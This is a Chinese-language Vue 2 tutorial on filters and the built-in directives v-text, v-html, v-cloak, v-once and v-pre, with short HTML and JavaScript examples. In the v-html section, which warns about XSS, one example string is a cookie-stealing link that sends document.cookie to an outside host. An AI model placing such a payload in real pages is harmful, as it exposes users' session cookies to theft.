目录
????????3.严重注意:v-html有安全性问题!!!
一、过滤器
? 1.定义
????????对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)
? 2.语法
? ????????1.注册过滤器
????????????????Vue.filter(name,callback) 或 new Vue { filters:{ } }
? ????????2.使用过滤器
????????????????{ { xxx | 过滤器名} }? 或? v-bind:属性 = "xxx | 过滤器名"
? 3.备注
? ? ? ? ? ? ? ? 1.过滤器也可以接收额外参数,多个过滤器也可以串联
? ? ? ? ? ? ? ? 2.并没有改变原本的数据,是产生新的对应的数据
? 4.案例?
? ? ? ??在以下案例当中,分别使用计算属性、methods方法以及过滤器实现格式化时间
<body>
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
</body>
<script>
Vue.config.productionTip = false
Vue.filter('mySlice',function(value){
return value.slice(0,4)
})
new Vue({
el:'#root',
data:{
time:1638779704264 //时间戳
},
computed: {
fmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime(){
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters:{
timeFormater(value,str='YYYY年MM月DD日 HH:mm:ss'){
//console.log('@',value);
return dayjs(value).format(str)
},
mySlice(value){
return value.slice(0,4)
}
}
})
new Vue({
el:"#root2",
data:{
msg:'hello'
}
})
</script>?
运行结果:?

?
- 局部过滤器定义在实例中,只可在当前实例中使用;
- 全局过滤器定义在实例外,所有实例都可以使用。
- 在 {{ time | timeFormater('YYYY_MM_DD') | mySlice }} 当中,前者作为后者的参数传递进去
?
二、内置指令?
? 1.v-text 指令
? ? ? ? (1).作用
????????????????向其所在的节点中渲染文本内容
????????(2).与插值语法的区别
????????????????v-text会替换掉节点中的内容,{{XX}}不会替换掉节点中的内容
? ? ? ? (3).案例?
<body>
<div id="root">
<div>{{name}}</div>
<div v-text="name">你好,</div>
<div v-text='str'></div>
</div>
</body>
<script>
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'张三',
str:'<h3>你好啊</h3>'
}
})
</script>?
运行结果:

?
? ?2. v-html 指令
????????1.作用
????????????????向指定节点中渲染包含html结构的内容
????????2.与插值语法的区别
? ? ? ? ? ? ? ? (1).v-html会替换掉节点中所有的内容,{{XX}}则不会
? ? ? ? ? ? ? ? (2).v-html可以识别html结构
????????3.严重注意:v-html有安全性问题!!!
? ? ? ? ? ? ? ? (1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击
? ? ? ? ? ? ? ? (2).一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上!
? ? ? ? 4.案例
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-html='str'></div>
<!-- <div v-html='str2'></div> -->
</div>
</body>
<script>
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'张三',
str:'<h3>你好啊</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com!"+document.cookie>点他</a>'
}
})
</script>?

运行结果:?

?
? ?3. v-cloak 指令(没有值)
? ? ? ? ? ? 1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性
? ? ? ? ? ? 2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
<style>
[v-cloak]{
display: none;
}
</style>
<body>
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script src="../js/vue.js"></script>
</body>
<script>
Vue.config.productionTip = false
console.log(1); //Vue实例创建前先在控制台打印出1
new Vue({
el:"#root",
data:{
name:'张三'
}
})
</script>?
? 4. v-once 指令
????????1.v-once所在节点在初次动态渲染后,就视为静态内容了。
????????2.以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能
<body>
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click='n++'>点我n+1</button>
</div>
</body>
<script>
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>?运行结果:
?
?
? ?5. v-pre指令
? ? ? ? (1).跳过其所在节点的编译过程
? ? ? ? (2).可以利用它跳过:没有使用指令语法的节点、没有使用插值语法的节点,会加快编译
<body>
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click='n++'>点我+1</button>
</div>
</body>
<script>
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>?

运行结果:?
?
?给第一个<h2>标签添加 v-pre 指令,跳过它的编译过程。